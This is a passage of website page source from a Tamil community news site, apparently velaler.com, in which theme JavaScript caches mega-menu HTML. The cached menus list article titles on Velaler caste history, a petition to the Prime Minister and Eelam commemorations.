\u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_966","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_966));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/declare-velaler-community-as-seperate-religion\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Declare Velaler community as seperate religion!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Declare Velaler community as seperate religion!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velaler-thanimadham-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/english-section\/\" class=\"td-post-category\">English News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/declare-velaler-community-as-seperate-religion\/\" rel=\"bookmark\" title=\"Declare Velaler community as seperate religion!!!\">Declare Velaler community as seperate religion!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/mudaliars-who-maketh-madras-the-detailed-contributions-of-mudaliars-in-education-politics-films-medicine-culture-and-social-work\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mudaliars who maketh Madras the detailed contributions of Mudaliars in education, politics, films, medicine, culture and social work!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mudaliars who maketh Madras the detailed contributions of Mudaliars in education, politics, films, medicine, culture and social work!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/09\/Mudaliars-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/english-section\/\" class=\"td-post-category\">English News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/mudaliars-who-maketh-madras-the-detailed-contributions-of-mudaliars-in-education-politics-films-medicine-culture-and-social-work\/\" rel=\"bookmark\" title=\"Mudaliars who maketh Madras the detailed contributions of Mudaliars in education, politics, films, medicine, culture and social work!!!\">Mudaliars who maketh Madras the detailed contributions of Mudaliars in education,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/e-petition-to-honourable-prime-minister-objection-by-velaler-communities-against-proposal-to-renaming-of-pallar-caste-as-devendra-kula-velaler\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"E-Petition to Honourable Prime Minister : Objection by velaler communities against proposal to renaming of pallar caste as Devendra kula velaler\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"E-Petition to Honourable Prime Minister : Objection by velaler communities against proposal to renaming of pallar caste as Devendra kula velaler\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/12\/velaler_name_objection-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/english-section\/\" class=\"td-post-category\">English News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/e-petition-to-honourable-prime-minister-objection-by-velaler-communities-against-proposal-to-renaming-of-pallar-caste-as-devendra-kula-velaler\/\" rel=\"bookmark\" title=\"E-Petition to Honourable Prime Minister : Objection by velaler communities against proposal to renaming of pallar caste as Devendra kula velaler\">E-Petition to Honourable Prime Minister : Objection by velaler communities against...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/vellalar-history-a-bird-view\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velaler History : A Bird View&#8230;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/english-section\/\" class=\"td-post-category\">English News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/vellalar-history-a-bird-view\/\" rel=\"bookmark\" title=\"Velaler History : A Bird View&#8230;\">Velaler History : A Bird View&#8230;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_966","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_966));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/famous-architect-writer-and-filmmaker-in-eelam-iya-v-s-thurairajah-we-will-pay-homage-to-aiya-on-pillai-memorial-day\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b88\u0bb4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bb4\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbf\u0b9f \u0b95\u0bb2\u0bc8 \u0ba8\u0bbf\u0baa\u0bc1\u0ba3\u0bb0\u0bcd \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0bbe\u0bb3\u0bb0\u0bcd \u0b90\u0baf\u0bbe V. S. \u0ba4\u0bc1\u0bb0\u0bc8\u0bb0\u0bbe\u0b9c\u0bbe \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b88\u0bb4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bb4\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbf\u0b9f \u0b95\u0bb2\u0bc8 \u0ba8\u0bbf\u0baa\u0bc1\u0ba3\u0bb0\u0bcd \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0bbe\u0bb3\u0bb0\u0bcd \u0b90\u0baf\u0bbe V. S. \u0ba4\u0bc1\u0bb0\u0bc8\u0bb0\u0bbe\u0b9c\u0bbe \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/V._S._Thurairajah-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/eelam\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/famous-architect-writer-and-filmmaker-in-eelam-iya-v-s-thurairajah-we-will-pay-homage-to-aiya-on-pillai-memorial-day\/\" rel=\"bookmark\" title=\"\u0b88\u0bb4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bb4\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbf\u0b9f \u0b95\u0bb2\u0bc8 \u0ba8\u0bbf\u0baa\u0bc1\u0ba3\u0bb0\u0bcd \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0bbe\u0bb3\u0bb0\u0bcd \u0b90\u0baf\u0bbe V. S. \u0ba4\u0bc1\u0bb0\u0bc8\u0bb0\u0bbe\u0b9c\u0bbe \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0b88\u0bb4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bb4\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbf\u0b9f \u0b95\u0bb2\u0bc8 \u0ba8\u0bbf\u0baa\u0bc1\u0ba3\u0bb0\u0bcd \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0bbe\u0bb3\u0bb0\u0bcd \u0b90\u0baf\u0bbe V....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/the-pioneer-of-the-ltte-movement-who-sacrificed-his-life-for-the-liberation-of-eelam-we-will-pay-homage-to-them-on-the-birthday-of-the-martyr-sudar-lieutenant-colonel-dileep-pillai\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"LTTE \u0b87\u0baf\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bcb\u0b9f\u0bbf, \u0b88\u0bb4 \u0bb5\u0bbf\u0b9f\u0bc1\u0ba4\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bbe\u0b95 \u0ba4\u0ba9\u0ba4\u0bc1 \u0b89\u0baf\u0bbf\u0bb0\u0bc8 \u0bae\u0bbe\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0ba3\u0bcd\u0b9f\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0baf\u0bbe\u0b95 \u0b9a\u0bc1\u0b9f\u0bb0\u0bcd \u0bb2\u0bc6\u0baa\u0bcd\u0b9f\u0bbf\u0ba9\u0ba9\u0bcd \u0b95\u0bc7\u0ba3\u0bb2\u0bcd \u0ba4\u0bbf\u0bb2\u0bc0\u0baa\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd !!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LTTE \u0b87\u0baf\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bcb\u0b9f\u0bbf, \u0b88\u0bb4 \u0bb5\u0bbf\u0b9f\u0bc1\u0ba4\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bbe\u0b95 \u0ba4\u0ba9\u0ba4\u0bc1 \u0b89\u0baf\u0bbf\u0bb0\u0bc8 \u0bae\u0bbe\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0ba3\u0bcd\u0b9f\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0baf\u0bbe\u0b95 \u0b9a\u0bc1\u0b9f\u0bb0\u0bcd \u0bb2\u0bc6\u0baa\u0bcd\u0b9f\u0bbf\u0ba9\u0ba9\u0bcd \u0b95\u0bc7\u0ba3\u0bb2\u0bcd \u0ba4\u0bbf\u0bb2\u0bc0\u0baa\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd !!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/ltte-curnal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/eelam\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/the-pioneer-of-the-ltte-movement-who-sacrificed-his-life-for-the-liberation-of-eelam-we-will-pay-homage-to-them-on-the-birthday-of-the-martyr-sudar-lieutenant-colonel-dileep-pillai\/\" rel=\"bookmark\" title=\"LTTE \u0b87\u0baf\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bcb\u0b9f\u0bbf, \u0b88\u0bb4 \u0bb5\u0bbf\u0b9f\u0bc1\u0ba4\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bbe\u0b95 \u0ba4\u0ba9\u0ba4\u0bc1 \u0b89\u0baf\u0bbf\u0bb0\u0bc8 \u0bae\u0bbe\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0ba3\u0bcd\u0b9f\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0baf\u0bbe\u0b95 \u0b9a\u0bc1\u0b9f\u0bb0\u0bcd \u0bb2\u0bc6\u0baa\u0bcd\u0b9f\u0bbf\u0ba9\u0ba9\u0bcd \u0b95\u0bc7\u0ba3\u0bb2\u0bcd \u0ba4\u0bbf\u0bb2\u0bc0\u0baa\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd !!!\">LTTE \u0b87\u0baf\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bcb\u0b9f\u0bbf, \u0b88\u0bb4 \u0bb5\u0bbf\u0b9f\u0bc1\u0ba4\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bbe\u0b95 \u0ba4\u0ba9\u0ba4\u0bc1 \u0b89\u0baf\u0bbf\u0bb0\u0bc8 \u0bae\u0bbe\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0ba3\u0bcd\u0b9f\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0baf\u0bbe\u0b95 \u0b9a\u0bc1\u0b9f\u0bb0\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/mr-agni-subramaniam-at-vaitheeswaran-temple-valvettithurai-the-birthplace-of-prabhakaran-in-jaffna-district\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baf\u0bbe\u0bb4\u0bcd \u0bae\u0bbe\u0bb5\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b89\u0bb3\u0bcd\u0bb3 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bae\u0ba3\u0bcd\u0ba3\u0bbe\u0ba9 \u0bb5\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\u0bb1\u0bc8 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc0\u0bb8\u0bcd\u0bb5\u0bb0\u0ba9\u0bcd \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bbf\u0bb2\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1.\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baf\u0bbe\u0bb4\u0bcd \u0bae\u0bbe\u0bb5\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b89\u0bb3\u0bcd\u0bb3 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bae\u0ba3\u0bcd\u0ba3\u0bbe\u0ba9 \u0bb5\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\u0bb1\u0bc8 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc0\u0bb8\u0bcd\u0bb5\u0bb0\u0ba9\u0bcd \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bbf\u0bb2\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1.\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/as-at-kovil-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/eelam\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/mr-agni-subramaniam-at-vaitheeswaran-temple-valvettithurai-the-birthplace-of-prabhakaran-in-jaffna-district\/\" rel=\"bookmark\" title=\"\u0baf\u0bbe\u0bb4\u0bcd \u0bae\u0bbe\u0bb5\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b89\u0bb3\u0bcd\u0bb3 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bae\u0ba3\u0bcd\u0ba3\u0bbe\u0ba9 \u0bb5\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\u0bb1\u0bc8 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc0\u0bb8\u0bcd\u0bb5\u0bb0\u0ba9\u0bcd \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bbf\u0bb2\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1.\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd\">\u0baf\u0bbe\u0bb4\u0bcd \u0bae\u0bbe\u0bb5\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b89\u0bb3\u0bcd\u0bb3 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bae\u0ba3\u0bcd\u0ba3\u0bbe\u0ba9 \u0bb5\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\u0bb1\u0bc8 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc0\u0bb8\u0bcd\u0bb5\u0bb0\u0ba9\u0bcd \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bbf\u0bb2\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1.\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/sir-cvk-sivagyanam-who-recently-saw-his-birthday-congratulates-them-annar-must-live-long-and-continue-to-serve-the-eelam-tamils\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b85\u0ba9\u0bcd\u0bae\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0b95\u0ba3\u0bcd\u0b9f \u0b90\u0baf\u0bbe \u0ba4\u0bbf\u0bb0\u0bc1.\u0b9a\u0bc0.\u0bb5\u0bc0.\u0b95\u0bc7. \u0b9a\u0bbf\u0bb5\u0b9e\u0bbe\u0ba9\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bc8 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0bb3\u0bcd\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd. \u0b85\u0ba9\u0bcd\u0ba9\u0bbe\u0bb0\u0bcd \u0ba8\u0bc0\u0b9f\u0bc1\u0b9f\u0bbf \u0bb5\u0bbe\u0bb4 \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd, \u0b88\u0bb4 \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bca\u0b9f\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0ba3\u0bbf\u0baf\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b9f 